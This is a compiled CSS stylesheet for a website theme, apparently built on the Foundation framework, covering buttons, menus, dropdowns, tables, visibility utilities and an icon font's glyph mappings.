.button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #fefefe; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #ec5840; color: #fefefe; }

.button.dropdown::after { content: ''; display: block; width: 0; height: 0; border: inset 0.4em; border-color: #fefefe transparent transparent; border-top-style: solid; border-bottom-width: 0; position: relative; top: 0.4em; float: right; margin-left: 1em; display: inline-block; }

.button.arrow-only::after { margin-left: 0; float: none; top: -0.1em; }

.accordion { list-style-type: none; background: #fefefe; margin-left: 0; }

.accordion-item:first-child > :first-child { border-radius: 5px 5px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 5px 5px; }

.accordion-title { display: block; padding: 1.25rem 1rem; line-height: 1; font-size: 0.66667rem; color: #111; position: relative; border: 1px solid #e6e6e6; border-bottom: 0; }

:last-child:not(.is-active) > .accordion-title { border-radius: 0 0 5px 5px; border-bottom: 1px solid #e6e6e6; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { content: '+'; position: absolute; right: 1rem; top: 50%; margin-top: -0.5rem; }

.is-active > .accordion-title::before { content: '–'; }

.accordion-content { padding: 1rem; display: none; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #000; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #111; color: #fefefe; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #0e0e0e; color: #fefefe; }

.button-group.secondary .button { background-color: #b31d1b; color: #fefefe; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #8f1716; color: #fefefe; }

.button-group.success .button { background-color: #3adb76; color: #fefefe; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #fefefe; }

.button-group.warning .button { background-color: #ffae00; color: #fefefe; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fefefe; }

.button-group.alert .button { background-color: #ec5840; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #da3116; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 5px; position: relative; color: #000; background-color: white; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #dbdbdb; }

.callout.secondary { background-color: #f9d8d7; }

.callout.success { background-color: #e1faea; }

.callout.warning { background-color: #fff3d9; }

.callout.alert { background-color: #fce6e2; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.close-button { position: absolute; color: #8a8a8a; right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.menu { margin: 0; list-style-type: none; width: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; flex-wrap: nowrap; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

[data-whatinput='mouse'] .menu > li { outline: 0; }

.menu > li > a { display: block; padding: 0.7rem 1rem; line-height: 1; }

.menu input, .menu a, .menu button { margin-bottom: 0; }

.menu > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu > li > a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu > li > a img, .menu > li > a i, .menu > li > a svg { margin-right: 0.25rem; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.menu.vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.menu.vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.menu.vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.medium-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.medium-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.medium-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.medium-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.large-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.large-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.large-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.large-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.xlarge-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.xlarge-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.xlarge-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.xlarge-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

.menu.simple li { line-height: 1; display: inline-block; margin-right: 1rem; }

.menu.simple a { padding: 0; }

.menu.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.expanded > li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded > li:first-child:last-child { width: 100%; }

.menu.icon-top > li > a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top > li > a img, .menu.icon-top > li > a i, .menu.icon-top > li > a svg { -ms-flex-item-align: stretch; align-self: stretch; text-align: center; margin-bottom: 0.25rem; }

.menu.nested { margin-left: 1rem; }

.menu .active > a { color: #fefefe; background: #111; }

.menu-text { font-weight: bold; color: inherit; line-height: 1; padding-top: 0; padding-bottom: 0; padding: 0.7rem 1rem; }

.menu-centered { text-align: center; }

.menu-centered > .menu { display: inline-block; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #fefefe; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon.dark::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #0a0a0a; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block !important; }

.is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.dropdown-pane { background-color: #fefefe; border: 1px solid #cacaca; border-radius: 5px; display: block; font-size: 1rem; padding: 1rem; position: absolute; visibility: hidden; width: 300px; z-index: 10; }

.dropdown-pane.is-open { visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; left: auto; right: 0; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; margin-top: -2px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { display: none; position: absolute; top: 0; left: 100%; min-width: 200px; z-index: 1; background: #fefefe; border: 1px solid #cacaca; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.flex-video { position: relative; height: 0; padding-bottom: 75%; margin-bottom: 1.66667rem; overflow: hidden; }

.flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.flex-video.widescreen { padding-bottom: 56.25%; }

.flex-video.vimeo { padding-top: 0; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; border-radius: 5px; background: #111; color: #fefefe; }

.label.secondary { background: #b31d1b; color: #fefefe; }

.label.success { background: #3adb76; color: #fefefe; }

.label.warning { background: #ffae00; color: #fefefe; }

.label.alert { background: #ec5840; color: #fefefe; }

.sticky-container { position: relative; }

.sticky { position: absolute; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: absolute; left: auto; right: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { width: 100%; margin-bottom: 1.66667rem; border-radius: 5px; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { font-weight: bold; padding: 0.44444rem 0.55556rem 0.55556rem; }

thead { background: #f8f8f8; color: #000; }

tfoot { background: #f1f1f1; color: #000; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody tr:nth-child(even) { background-color: #f1f1f1; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover tbody tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.thumbnail { border: solid 4px #fefefe; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; border-radius: 5px; margin-bottom: 1.66667rem; }

.thumbnail:hover, .thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(17, 17, 17, 0.5); box-shadow: 0 0 6px 1px rgba(17, 17, 17, 0.5); }

.title-bar { background: #0a0a0a; color: #fefefe; padding: 0.5rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { font-weight: bold; vertical-align: middle; display: inline-block; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; overflow: hidden; clip: rect(0, 0, 0, 0); }

.show-on-focus:active, .show-on-focus:focus { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-left: auto; margin-right: auto; }

.clearfix::before, .flexslider::before, .events-list event[class*="event-id-"]::before, .clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h3 { padding: 0.66667rem 0; color: #000; line-height: 1.4; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

i { vertical-align: middle; }

.heading { font-family: "Oswald", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

